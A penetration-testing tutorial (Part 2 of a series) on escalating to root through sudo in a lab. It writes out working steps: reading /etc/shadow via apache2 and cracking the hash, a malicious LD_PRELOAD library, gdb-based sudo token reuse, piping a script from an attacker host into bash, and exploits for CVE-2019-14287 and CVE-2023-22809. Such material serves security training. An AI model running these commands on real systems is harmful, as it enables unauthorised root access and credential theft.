
In this post, we will be continuing with Part-2 on how to escalate privileges by abusing the sudo binary / privilege.
If you have not checked out Part-1 yet, I strongly suggest starting there before reading this post.
In Part-2, we will shift our focus over to more advanced exploitation topics, such as: Abusing intended functionality (binaries not found on GTFOBins), LD_PRELOAD, token reuse, and two CVE’s that target specific versions of sudo.
Before we jump into the exploit examples, let’s quickly recap what was covered in Part-1.
Quick Recap of Part-1
In the Part-1 of this post, we learned…
- What sudo is and how it works
- How to manually hunt for sudo privileges
- Enumerating sudo privileges using tools (LinPEAS)
- What GTFOBins is and how to use it
- How to exploit four different standard binaries utilizing GTFOBins: nmap, rsync, bzip2, and dd

Prior to enumerating and exploiting sudo privileges in the first post, we had (as an example) gotten an initial foothold on the victim after finding credentials and SSH’ing as standard user cain.
In addition to the four binaries that we exploited on the victim already, there were three other entries in the users sudo -l output.

For the second part of this post, we will be focusing on these three commands for our privilege escalation examples.
In each of the examples in this post, we will NOT find our exploit on GTFOBins. Instead, we will need to understand how the programs work in order to exploit them.
Let’s jump in!
Exploiting Sudo Commands – Abusing Intended Functionality
In our first example, we will be targeting the apache2 binary found in the sudo -l output above: (ALL : ALL) NOPASSWD: /usr/sbin/apache2
Just as we saw in Part-1, the first thing we should check when we find that we have sudo privileges on a standard binary, is if the binary has an exploit available on GTFOBins.
However, in this case, when we filter on “apache” we get no results (no exploits available!)

Since the binary is not on GTFOBins, we could assume it is not vulnerable. Or, we could keep digging to see if we can exploit this somehow.
To start, we can check Google by searching “apache2 sudo privilege escalation“

The first two links look pretty promising, and by checking the first one we can see it shows that apache2 has a file read vulnerability!

It looks like this exploit outputs the first line of any file. Fortunately for us, the first line of the shadow file contains root’s hash!
Testing the exploit…
sudo /usr/sbin/apache2 -f /etc/shadow
It works! We can see here that it extracted the root hash from the /etc/shadow file.
Had we NOT been so lucky with our Google search, the next step would be to search for intended functionality that can be abused. To do this, we would need to check the help page using the -h or –help switch.
Now that we have extracted the root hash from the shadow file, we need to crack it.
Cracking Shadows Hashes with Hashcat
Since we only want the hash itself, we need to copy only from the $6$ to the ends of the SHA-512 string. After we copying this over to our attacker machine, it should look like this:

Next, we need to search for the cracking mode for this type of hash, and then we can proceed to crack it.
hashcat -h | grep -i '$6'
This tells us that we have a SHA-512 Unix OS hash.
Since Unix SHA-512 hashes are decent, this will take a couple hours to try and run through all of the rockyou.txt file. For this reason, we can use a shorter version of rockyou to speed things up. If we do not succeed, we can build up to a bigger wordlist.
You can get a few shortened versions of rockyou, as well as many more good wordlists from SecLists.
hashcat -m 1800 ./root_hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt -o root_cracked
In a quick 8 seconds hashcat was able to crack the root hash and recover the password.

Now we can take this password back to the victim and su root to elevate our privileges!
su root
Exploiting Sudo Commands – LD_PRELOAD Injection
LD_PRELOAD, also know as preloading, is a powerful and advanced feature in the Linux dynamic linker that allows users to inject (preload) shared object files into the address space of a process (before it starts executing).
As an attacker, we can exploit this functionality by injecting our own malicious preload library into ANY binary that we can run with sudo privileges.
NOTE: this requires the ability to edit the LD_PRELOAD environmental variable. If you get the following error: “sudo: sorry, you are not allowed to set the following environment variables: LD_PRELOAD“, then this will NOT work.
By creating a malicious preload library, we will force the command to preload (execute) our library before executing the actual command.
To start, we need to make the malicious library.

This can be accomplished by crafting and compiling the following simple C program:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/bash");
}
Since we have full TTY, we can jump into a text editor directly on the victim.
Now that we have our malicious inject.c shared library file created, we need to compile it into a shared object.
gcc -fPIC -shared -nostartfiles inject.c -o inject.so
Perfect! Our shared library is ready.
Earlier, we saw that a few binaries did not provide us with a direct root shell: bzip2, dd, and apache2 – fortunately for us, we can utilize our malicious shared object file we created to inject any of those three binaries – or any other binary we can run with sudo – to get a root shell.
sudo LD_PRELOAD=/home/cain/inject.so /usr/sbin/apache2


Amazing! Because we are able to set the LD_PRELOAD variable, we can easily get a root shell from any binary that we can run with sudo!
Exploiting Sudo Commands – Sudo Token Reuse
Not only is sudo a binary, group, and privilege – it is also a token!
Well, it’s not really a token, but it has been tokenized in the sense that it remembers state (how long since it was last used).
When we use sudo to run a command, it typically would prompt for the current user’s password. Once the password is supplied, a token is created that remembers the password for 15 mins. This allows users to use sudo multiple times without the need to keep re-entering the password.
Although this is a useful feature, it also has it’s vulnerabilities if the conditions are right.
For this example, we are going to pivot from the user cain and pretend that we have obtained a foothold on the target as user juggernaut.
Also, let’s say that we got our foothold by exploiting a web application vulnerability, so we currently do NOT know the users password.

From Part-1 of this post, we saw that juggernaut is in the sudo group, which means that this user can run ANY command with sudo – just so long as the default configuration hasn’t been altered.
It also means that we will need to know the user’s password to be able to run commands with sudo.
Shell Upgrade – Full TTY
Since this shell was not created using SSH, the first thing we should do after obtaining a foothold is upgrade the shell to full TTY.
python3 -c 'import pty;pty.spawn("/bin/bash");'
CTRL + Z         #backgrounds netcat session
stty raw -echo
fg               #brings netcat session back to the foreground
export TERM=xterm
Now that we have full TTY, we can use arrows to go through our command history, use tab completion, clear the terminal, and much more.
This step is necessary for this example because sudo prompts for a password, which we can only see when we have full TTY.
Running sudo -l now that we have full TTY, we can see we need the user’s password to use sudo.

At this point we should start hunting for the user’s password on the system; however, for this example, we are going to hunt for a token reuse opportunity instead.
In the scenario where you have a shell as a user with sudo privileges but you don’t know the users password, you can wait for him/her to execute some command using sudo to create a token. Once created, you can access the token from the session where sudo was used and use it to execute anything with sudo.
Sudo Token Reuse Conditions
It is important to note that a few conditions MUST be met for this exploit to work.
- We need to have a shell as a user with sudo privileges
- The same user must have a living process that has a valid sudo token (shell + ran sudo within the past 15 mins)
- Ptrace needs to be fully enabled
- gbd needs to be on the host (can be copied over if not on the host already)
Now that we know the required conditions for this exploit, let’s see how to enumerate the conditions both manually and using LinPEAS.
Manually Hunting for Sudo Token Reuse Conditions
Since we have already confirmed that our current user has sudo privileges, we can move on and check the status of Ptrace.
cat /proc/sys/kernel/yama/ptrace_scope
Great! Here we can see it is set to “0”, which means it is fully enabled.

Next, we need to check if gdb is installed on the victim host.
To do this, we can simply just try to run the command gdb. If we drop into a gdb prompt, then we know it is installed and accessible (in our PATH).
Finally, the last thing we need to do is look for “shell” processes owned by our current user. If we find any, we can try to inject them to see if a sudo token is available.
ps -ef | grep "bash\|sh" | grep -i "jugger"
This shows us that there are two bash processes owned by our current user: 439 and 2516
One of these processes is our current shell, which is likely the higher PID one. However, the other one (439) is owned by the actual user on the system going about their job as usual.
At this point, we can test a POC to see if the process is injectable (if the user issued sudo in the past 15 mins from that shell) using the following command:
echo 'call system ("echo | sudo -S touch /tmp/juggernaut ; echo | sudo -S chmod 777 /tmp/juggernaut")' | gdb -q -n -p "439" >/dev/null 2>&1If there is a sudo token available in the bash process, an empty file owned by root named juggernaut should be created in the /tmp directory.

Amazing! The POC worked, which means there is a sudo token in process 439.
Before we exploit this, let’s quickly check how well LinPEAS does at finding this for us.
Hunting for Sudo Token Reuse Conditions – LinPEAS
In Part-1 of this post, we used LinPEAS to enumerate sudo privileges. This time we will check how well it enumerates sudo token reuse vulnerabilities.
Since the web server on our attacker machine is still running, we can download LinPEAS directly into memory again.
curl 172.16.1.30/linpeas.sh | bash
Checking the User Information section this time, we can see our current user juggernaut is in the sudo group, which is a red/yellow finding (95% chance to privesc to root), but only if you know the users password.
Additionally, this time when the token checks were executed, and a reusable sudo token was found.
LinPEAS does everything we did manually. First, it checks if ptrace is set to 0 (fully enabled). Next, it finds shell processes and tries to inject them the same way we did for our POC. Finally, it shows that a sudo token is reusable in that process because it was able to create a file – just the same as we did manually.
If we check the /tmp folder, there should be an empty file owned by root named shrndom32r2r.

Perfect! LinPEAS does an excellent job at enumerating sudo token reuse vulnerabilities.
For this vulnerability, you likely wouldn’t enumerate it manually. You would most likely find it from the LinPEAS output – if it exists. However, if you found everything except the POC failed, a loop could be setup to test the injection every 5 minutes until it is successful (when the actual user uses sudo).
Exploiting Sudo Token Reuse
To exploit sudo token reuse, we need to head over to this GitHub page here to grab the exploits.
On the GitHub repo, we will find three scripts that we can test. If one fails, then we move on to the next until we get a root shell.
First, we need to clone the whole repo onto our attacker machine and then copy the files we are going to transfer to the victim into our working directory.
git clone https://github.com/nongiach/sudo_inject.git
cd sudo_inject
cp exploit* /your/working/directory
cp activate_sudo_token /your/working/directory
Next, we need to transfer a copy of each script as well as the binary activate_sudo_token to the victim machine.
To do this, we can whip up a quick web server from our working directory, and then download all the files onto the victim.
python3 -m http.server 80Next, we can download all four files on the victim machine, like so:
curl 172.16.1.30/exploit.sh -o /tmp/exploit.sh
curl 172.16.1.30/exploit_v2.sh -o /tmp/exploit_v2.sh
curl 172.16.1.30/exploit_v3.sh -o /tmp/exploit_v3.sh
curl 172.16.1.30/activate_sudo_token -o /tmp/activate_sudo_token
After all the files have been downloaded onto the victim, we need to give all the files execute permissions.
chmod 755 /tmp/exploit* ; chmod 755 activate_sudo_token
Perfect! Everything is ready to begin testing.
exploit.sh
If we check the first script, we can see that it creates an invalid sudo entry, injects the activate_sudo_token binary with the token (if it exists), and then activates the token into our current session.

It is important to have exploit.sh and activate_sudo_token in the same directory for the exploit to work.
Let’s test it out…
/tmp/exploit.sh
Here we can see process 439 was injected, which means the token should have been successfully activated into our current session.
To test if it worked, all we have to do is run sudo su and hope that we drop into a root shell.

Amazing! We were successfully able to steal a live sudo token, which enabled us to run ANY command we want as root!
If for some reason running sudo su did NOT drop you into a root shell, you can try activating the sudo token manually by executing activate_sudo_token.
Alternatively, if exploit.sh fails to work, we need to move on and try exploit_v2.sh.
exploit_v2.sh
Let’s have a look at what the second exploit does.

Similar to the last exploit, this one injects the shell processes to reuse the sudo token. However, instead of injecting the token into the activate_sudo_token binary and enabling full sudo privileges, this exploit uses the token to copy sh into the /tmp folder and then set the SUID bit.
/tmp/exploit_v2.sh
Great! Here we can see that the exploit worked and successfully reused the token.
Now all we need to do is execute the SUID sh file and drop into a root shell.
/tmp/sh -p
Awesome! Another root shell! But, what if this too did not work. If that happens to be the case, we need to move along and test exploit_v3.sh.
exploit_v3.sh
Finally, let’s have a quick look at the third exploit to see what it does.

This exploit creates a payload that globally enables sudo and sets the token timer to run indefinitely. After creating the payload, the exploit injects the payload into the sudoers.d directory in a file named win. Finally, sudo -i is executed to drop into a root shell.
/tmp/exploit_v3.sh
Awesome! The token was reused and dropped us directly into a root shell!
Now that we have extensively covered token reuse, let’s shift our focus to exploits that affect different versions of the sudo binary iteslf.
Exploiting Sudo Commands – Sudo Version ≤1.8.27 (CVE-2019-14287)
For the last two examples, we will be heading back to our shell as user cain.
As mentioned in Part-1 of this post, sudo is a program (binary), which means it has multiple versions as a result of multiple upgrades / updates. This means that there are likely versions of sudo that have public exploits and CVEs assigned to them.
Enumerating the Version of Sudo
An important thing to check after obtaining a foothold, is which version of sudo is running on the victim host.
We can check which version of sudo is running on the victim using the following command:
sudo -V
Here we can see the sudo version is 1.8.16.
Searching for Public Exploits on Google
Our next step is to take this to Google to see if there are any exploits for this version of sudo.

Both of these pages look promising. In the description of the first one, it mentions that the exploit affects all versions prior to 1.8.28 (≤1.8.27).
The second page is exploitdb, which looks like it is the same exploit mentioned in the first one. So let’s start there.

Reviewing the exploit, we can see that it affects all versions of sudo ≤1.8.27.
If there is a sudo entry that allows the current user to run a program as ALL users and specifies !root (NOT root), this command can be bypassed and still be executed as root.
Exploiting CVE-2019-14287
Checking our sudo -l output, we can see that we have a similar command available for our current user.

This entry says our current user can run /bin/bash without specifying a password as any user – just so long as it’s NOT root.
However, if we follow the exploit example, we can run the following command to bypass this restriction and execute /bin/bash as root.
sudo -u#-1 /bin/bash
Cool! This shows us that sudo get’s confused when we pass a UID of -1.
Because UID -1 does NOT exist, the program automatically uses the next UID that does exist, which is “0” or ultimately, root.
Exploiting Sudo Commands – Sudo Version ≤1.9.12p1 (CVE-2023-22809)
For our final example, we are going to review a new exploit (at time of writing): CVE-2023-22809.
Understanding How sudoedit Works
Earlier when we ran sudo -l, the output showed one command that utilizes sudoedit.

sudoedit is simply just sudo -e, which is a way for sudo to provide the ability to edit a file rather than execute it.
Because sudoedit is just sudo -e, when we run this command, we do NOT add sudo to the start of it – sudo is already implied.
sudoedit /etc/apache2/apache2.confRunning the above command will create a copy of the apache2.conf file, open it as the current user (NOT as root), and when saved overwrites the existing file with the copy.
This differs from using a text editor with sudo privileges, such as sudo vim, which actually opens the file as root.
NOTE: for this next example, we need to know the current users password because NOPASSWD is NOT specified. I tested this exploit with NOPASSWD and it did not work. Maybe that is a quick-dirty way to patch? – I don’t know… probably best to upgrade to the newest version.
Searching for Public Exploits on Google
Because this vulnerability was recently disclosed by security researchers and affects a WIDE range of sudo versions (1.8.0 to 1.9.12p1), it comes up right away when Googling for a sudoedit exploit.

Here we can see that two interesting CVEs are at the top of the search results.
However, let’s pretend that we don’t already know what we are looking for… Well, in that case we would likely test the top one first.
Checking the GitHub link here, we can see that there is a test command to see if the host is vulnerable.

Testing it ourselves, we are hoping to get a Segmentation Fault.
sudoedit -s '\' `perl -e 'print "A" x 65536'`
However, we get the “Usage” message, which indicates that this version (1.8.16) is not vulnerable.
If you research CVE-2021-3156 you will see that the exploit works on various sudo versions, but it’s fairly inconsistent: “affecting sudo legacy versions 1.8.2 through 1.8.31p2 and stable versions 1.9.x up to 1.9.5p1
Looks like we are just below the version that is vulnerable.
Alright, moving on, next we can check out the link to the second exploit.
Immediately, we can see that this one looks more promising. It covers a wider range of versions, including the version on the victim, and it also affects ALL versions within the range.

Since this looks good, let’s go ahead and grab a copy on our attacker machine and then review the script.
Reviewing the CVE-2023-22809 Exploit Script
After copying the script onto our attacker machine, we can have a look at what it does.

Here we can see the script starts by checking the sudo version. Next, it creates the variable “EXPLOITABLE” and then uses it to check if the user can run sudoedit as root.
If both checks are successful, the program exploits sudoedit by forcing it to edit an arbitrary file (sudoers file) rather than the file that is specified in the sudo -l output.
In Sudo before 1.9.12p2, the sudoedit (aka -e) feature mishandles extra arguments passed in the user-provided environment variables (SUDO_EDITOR, VISUAL, and EDITOR), allowing a local attacker to append arbitrary entries to the list of files to process. This can lead to privilege escalation. Affected versions are 1.8.0 through 1.9.12.p1. The problem exists because a user-specified editor may contain a “–” argument that defeats a protection mechanism, e.g., an EDITOR=’vim — /path/to/extra/file’ value.
Great! Now that we understand what this exploit does, let’s use it to get a root shell!
Exploiting CVE-2023-22809
Alright, since our HTTP server is still running, we can download the exploit onto the victim and prepare for our privilege escalation.
curl 172.16.1.30/CVE-2023-22809.sh -o /tmp/CVE-2023-22809.sh
chmod 755 /tmp/CVE-2023-22809.sh
After transferring the exploit and giving it execute permissions, all that is left to do is run it and hope to get a root shell.
Moment of truth…
/tmp/CVE-2023-22809.sh
This shows us that the user is vulnerable and asks us to press any key to continue. By simply pressing [Enter], the sudoers file should open up and be editable.
At this point, all we have to do is add the following line to provide FULL sudo privileges.
cain ALL=(ALL:ALL) ALL
Since this is vim, after we add our line to unlock the full potential of sudo, we need to press CTRL + C to exit “edit mode”, and then type :wq! to force save the changes.
Once that is done, we should find that we have automatically been dropped into a root shell because the exploit finishes by running sudo su.

Awesome! It worked and we were able to successfully edit the sudoers file, even though we did not have permissions to do so!